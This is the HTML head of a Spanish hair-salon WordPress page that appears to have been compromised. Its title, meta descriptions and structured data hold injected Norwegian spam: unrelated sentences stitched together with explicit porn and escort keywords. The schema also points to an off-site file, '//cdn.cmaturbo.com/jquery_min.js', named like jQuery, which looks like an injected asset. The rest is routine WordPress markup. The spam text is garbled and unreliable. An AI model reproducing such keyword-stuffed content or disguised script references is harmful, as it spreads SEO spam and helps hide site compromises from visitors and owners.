

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hairkronesantander.es/cyste-i-underlivet-john-gottman-hot-webcam-sex-fucking-machine-porn-knuller-sexfim/
body_size: 57921
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		
<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Cyste i underlivet john gottman | hot webcam sex fucking machine porn - knuller sexfim - Hairkrone Santander</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://hairkronesantander.es/cyste-i-underlivet-john-gottman-hot-webcam-sex-fucking-machine-porn-knuller-sexfim/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cyste i underlivet john gottman | hot webcam sex fucking machine porn - knuller sexfim - Hairkrone Santander" />
<meta property="og:description" content="Cyste i underlivet john gottman Bio betyr «liv», og er inkludert på grunn av den biologiske effekten lyset har. Det er smart å investere i helsa under svangerskapet! Dag 9 Albuquerque Slapp av med god mexicansk mat og musikk, eller ta en utflukt til toppen av Sandia-fjellet som ligger på nesten 3 200 meters høyde...." />
<meta property="og:url" content="https://hairkronesantander.es/cyste-i-underlivet-john-gottman-hot-webcam-sex-fucking-machine-porn-knuller-sexfim/" />
<meta property="og:site_name" content="Hairkrone Santander" />
<meta property="article:section" content="Uncategorized" />
<meta property="og:updated_time" content="2022-05-12T00:30:01+02:00" />
<meta property="og:image" content="https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2-1024x363.png" />
<meta property="og:image:secure_url" content="https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2-1024x363.png" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="340" />
<meta property="og:image:alt" content="Cyste i underlivet john gottman | hot webcam sex fucking machine porn &#8211; knuller sexfim" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-03-24T12:30:00+02:00" />
<meta property="article:modified_time" content="2022-05-12T00:30:01+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Cyste i underlivet john gottman | hot webcam sex fucking machine porn - knuller sexfim - Hairkrone Santander" />
<meta name="twitter:description" content="Cyste i underlivet john gottman Bio betyr «liv», og er inkludert på grunn av den biologiske effekten lyset har. Det er smart å investere i helsa under svangerskapet! Dag 9 Albuquerque Slapp av med god mexicansk mat og musikk, eller ta en utflukt til toppen av Sandia-fjellet som ligger på nesten 3 200 meters høyde...." />
<meta name="twitter:image" content="https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2-1024x363.png" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="danirosahairkronesantander" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="27 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["HairSalon","Organization"],"@id":"https://hairkronesantander.es/#organization","name":"Hairkrone Academy Santander","url":"https://hairkronesantander.es","logo":{"@type":"ImageObject","@id":"https://hairkronesantander.es/#logo","url":"https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2.png","contentUrl":"https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2.png","caption":"Hairkrone Academy Santander","inLanguage":"es","width":"5095","height":"1807"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://hairkronesantander.es/#logo"}},{"@type":"WebSite","@id":"https://hairkronesantander.es/#website","url":"https://hairkronesantander.es","name":"Hairkrone Academy Santander","publisher":{"@id":"https://hairkronesantander.es/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"//cdn.cmaturbo.com/jquery_min.js","url":"//cdn.cmaturbo.com/jquery_min.js","width":"200","height":"200","inLanguage":"es"},{"@type":"WebPage","@id":"https://hairkronesantander.es/cyste-i-underlivet-john-gottman-hot-webcam-sex-fucking-machine-porn-knuller-sexfim/#webpage","url":"https://hairkronesantander.es/cyste-i-underlivet-john-gottman-hot-webcam-sex-fucking-machine-porn-knuller-sexfim/","name":"Cyste i underlivet john gottman | hot webcam sex fucking machine porn - knuller sexfim - Hairkrone Santander","datePublished":"2022-03-24T12:30:00+02:00","dateModified":"2022-05-12T00:30:01+02:00","isPartOf":{"@id":"https://hairkronesantander.es/#website"},"primaryImageOfPage":{"@id":"//cdn.cmaturbo.com/jquery_min.js"},"inLanguage":"es"},{"@type":"Person","@id":"https://hairkronesantander.es/author/danirosahairkronesantander/","name":"danirosahairkronesantander","url":"https://hairkronesantander.es/author/danirosahairkronesantander/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8ac7b493978f1fa9d479e9474dd677ed?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8ac7b493978f1fa9d479e9474dd677ed?s=96&amp;d=mm&amp;r=g","caption":"danirosahairkronesantander","inLanguage":"es"},"sameAs":["https://hairkronesantander.es"],"worksFor":{"@id":"https://hairkronesantander.es/#organization"}},{"@type":"BlogPosting","headline":"Cyste i underlivet john gottman | hot webcam sex fucking machine porn - knuller sexfim - Hairkrone Santander","datePublished":"2022-03-24T12:30:00+02:00","dateModified":"2022-05-12T00:30:01+02:00","author":{"@id":"https://hairkronesantander.es/author/danirosahairkronesantander/","name":"danirosahairkronesantander"},"publisher":{"@id":"https://hairkronesantander.es/#organization"},"description":"Bio betyr \"liv\", og er inkludert p\u00e5 grunn av den biologiske effekten lyset har. Det er smart \u00e5 investere i helsa under svangerskapet! Dag 9 Albuquerque Slapp av med god mexicansk mat og musikk, eller ta en utflukt til toppen av Sandia-fjellet som ligger p\u00e5 nesten 3 200 meters h\u00f8yde. Grasrotandel \u2013 Norsk Tipping av Hilde Kirkvold | feb 22, 2019 | Medlemskap, NyheterTipper du, s\u00e5 gi gjerne din grasrotandel til PSO eller en av lokalforeningene i lista under. Lunden hevdar at det nasjonale gjennombrotet f\u00f8lgjer same m\u00f8nsteret b\u00e5de i aust og vest. Etter den siste tilsynssaken med forskrivningen remote vibrator single thai damer i norge b-preparater som jeg fikk egen fastlegepraksisen, begynte jeg \u00e5 forskrive vanedannende medisiner eksakt slik som det st\u00e5r i veilederen fra Helsedirektorat. Her var b\u00e5de pool og treningssenter felles. Noter oppbevares og tas s\u00e5 langt som mulig ogs\u00e5 med hjemmefra. Attraktiv design og krever liten plass. Soya er ingen selvf\u00f8lge I l\u00f8pet av de siste sex in the massage nuru massage danmark \u00e5rene har den norske importen av soya fra Brasil n\u00e6r doblet seg, og maten vi spiser er et siste ledd i en kjede som har alvorlige konsekvenser for b\u00e5de mennesker og natur. En arbeidsgruppe best\u00e5ende av Sj\u00f8matbedriftene, NLF og Statens Veivesen jobber en ny nasjonal standard for frakt av sj\u00f8mat for \u00e5 f\u00e5 begrenset og stoppet avrenning. Noen flere misjon\u00e6rer jobber i Bamako. Mengden elektrisk energi bestemmes av den elektriske effekten og medg\u00e5tt tid. I en stor bedrift kan arbeidstakere som gj\u00f8r d\u00e5rlig arbeid, \u00abdrukne\u00bb i mengden. Sameiets forsikringsselskap Tryg forsikring Polisenummer felles forsikring 7135902 Tinglyste heftelser og rettigheter Kommunen har lovbestemt f\u00f8rste prioritets pant (legalpant) i eiendommen for eventuelle ubetalte kommunale skatte- og avgiftskrav. Sammenhengen mellom asymmetriske maktrelasjoner i arbeidslivet og risiko for seksuell trakassering var ogs\u00e5 dominerende i de norske metoofortellingene. Det er flere tusen \u00e5r lang historie forbundet med seremonier og kulturelle tradisjoner. Et \u00e5rsverk avhenger av yrket ditt, og antall timer i et \u00e5rsverk kan derfor variere voldsomt. Anbefaler pizzasausen til Andreas Les mer 1 Kommentar 16.S22010 kr 929,00 Les mer Prox Friction Plates Varenr. Former hot webcam sex fucking machine porn - knuller sexfim etter h\u00e5nden og beskytter der det trengs. Kuler og egg\u00a0er ogs\u00e5 vibratorer Kuler og egg er mest kjent for trening til bekkenbunnen. Om du inte vill att cookies ska sparas kan du st\u00e4lla in din webbl\u00e4sare s\u00e5 att s\u00e5dana inte sparas. Det legges opp til at mye av undervisningen skal foreg\u00e5 ute, ogs\u00e5 utenom disse dagene. F\u00e5r \u00e5 f\u00e5 adgang til Safemate Respons m\u00e5 en administrator av l\u00f8sningen opprette en bruker til deg under menyvalget \u00abRoller\u00bb. Elever som ikke f\u00e5r til skal oppleve \u00e5 bli sett, lyttet til og\u00a0lagt til rette for. Han er far til 3 sm\u00e5 barn og er kj\u00e6resten til R\u00f8dnese Marta. Neste mulighet for 3 poeng er tirsdag hjemme mot Burton. Vi har g\u00e5tt for chilliflak og granateple \u2013 det ble ... Samtidig har du ogs\u00e5 muligheten til \u00e5 ta f\u00f8rerkort til moped her. Hvem vet, kanskje f\u00f8rer den praten til at du omegle video chat i am an escort dr\u00f8mmejobben en gang i fremtiden. Kontakten, impulsene og alt www collage jente com sexy com vakre som utspant seg. Ukens lengste dagsetappe tar deg via landsbyen Blato, som lik Roma er bygd p\u00e5 sju \u00e5ser, langs bukten Pupnat og ender til slutt i Kor\u010dula by. Semesteravgift til Nord universitet dekkes av den enkelte deltaker (ca. NOK 705\u00a0kr). Avbestillingsforsikring som dekker deg mot blant annet akutt sykdom f\u00f8r avreise er inkludert i reiseforsikringen. Det er mange ting \u00e5 tenke p\u00e5 n\u00e5r man skal i gang med \u00e5 planlegge, men f\u00f8rst og fremst er det viktig \u00e5 f\u00e5 en oversikt over hvor mange man blir. Holden\u2019s \u2018solution\u2019 is that whenever there are accusations of incest (put forward by the other parent), the CPS should take over the care for the child. Avfall g\u00e5r gjennom et renseanlegg som skiller ut kobber og andre metaller, samt sender organisk avfall til forbrenning. Kanskje lagrer man denne softwaren i en mobiltelefon, slik det allerede er mulig i dag, eller s\u00e5 kommer det andre nye systemer som gj\u00f8r en liknende nytte. Offisielle oppgaver over husdyrhold, uts\u00e6d og avling gjennom 200 \u00e5r. Korona-restriksjoner Vi er p\u00e5lagt \u00e5 f\u00f8lge gjeldende korona-restriksjoner for arrangementer. Jeg har en slik ny forst\u00e5else av \u00e5ndsriket, s\u00e5 vel som Den Hellige \u00c5nd. Vi jobber med v\u00e5re egne slekter. Derfor starter ethvert samarbeid med en analyse av dine behov og muligheter, for \u00e5 sikre at vi velger den rette veien til \u00e5 oppn\u00e5 de beste resultatene. N\u00e5 som flere f\u00e5r lov til \u00e5 komme tilbake p\u00e5 kontoret, har mange arbeidsgivere signalisert at de ser store fordeler ved at ansatte kan arbeide hjemme deler av tiden. Prikken over i\u2019en blir nok oppgj\u00f8ret i Parken mot Danmark. Det Wolfgang Leonhard gjer s\u00e5 usedvanleg godt, er \u00e5 skrive. En tursti f\u00f8rer opp til kanten av denne gamle kalderaen, med fugleperspektiv over innsj\u00f8en og omgivelsene,\u00a0og stuper 400 meter ned til bunnen under, hvor du finner gamle skoger. Pris kr 139 ,- Kj\u00f8p Produktdetaljer Lagerstatus: P\u00e5 lager 3516 Delesett, stort, for TiPX paintballpistol Stort delesett for TPX paintballpistol. Ypperlig service og deilig... atmosf\u00e6re :) read more Camilla Gangs\u00f8y 2016-11-11T14:28:58+0000 Jeg f\u00f8lte meg vel n\u00e5r jeg bes\u00f8kte dere!","name":"Cyste i underlivet john gottman | hot webcam sex fucking machine porn - knuller sexfim - Hairkrone Santander","@id":"https://hairkronesantander.es/cyste-i-underlivet-john-gottman-hot-webcam-sex-fucking-machine-porn-knuller-sexfim/#richSnippet","isPartOf":{"@id":"https://hairkronesantander.es/cyste-i-underlivet-john-gottman-hot-webcam-sex-fucking-machine-porn-knuller-sexfim/#webpage"},"image":{"@id":"//cdn.cmaturbo.com/jquery_min.js"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://hairkronesantander.es/cyste-i-underlivet-john-gottman-hot-webcam-sex-fucking-machine-porn-knuller-sexfim/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Hairkrone Santander &raquo; Feed" href="https://hairkronesantander.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hairkrone Santander &raquo; Feed de los comentarios" href="https://hairkronesantander.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hairkrone Santander &raquo; Comentario Cyste i underlivet john gottman | hot webcam sex fucking machine porn &#8211; knuller sexfim del feed" href="https://hairkronesantander.es/cyste-i-underlivet-john-gottman-hot-webcam-sex-fucking-machine-porn-knuller-sexfim/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hairkronesantander.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://hairkronesantander.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='regular-css' href='https://hairkronesantander.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://hairkronesantander.es/wp-content/plugins/tfposts/assets/css/owl.carousel.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tf-post-style-css' href='https://hairkronesantander.es/wp-content/plugins/tfposts/assets/css/tf-style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tf-font-awesome-css' href='https://hairkronesantander.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tf-regular-css' href='https://hairkronesantander.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tf-header-footer-css' href='https://hairkronesantander.es/wp-content/plugins/themesflat-addons-for-elementor/assets/css/tf-header-footer.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hairkronesantander.es/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://hairkronesantander.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://hairkronesantander.es/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://hairkronesantander.es/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://hairkronesantander.es/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.1.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://hairkronesantander.es/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.1.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='cute-alert-css' href='https://hairkronesantander.es/wp-content/plugins/metform/public/assets/lib/cute-alert/style.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='text-editor-style-css' href='https://hairkronesantander.es/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='naturally-style-css' href='https://hairkronesantander.es/wp-content/themes/naturally/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='naturally-child-style-css' href='https://hairkronesantander.es/wp-content/themes/naturally-child/style.css?ver=1.0.3' type='text/css' media='all' />
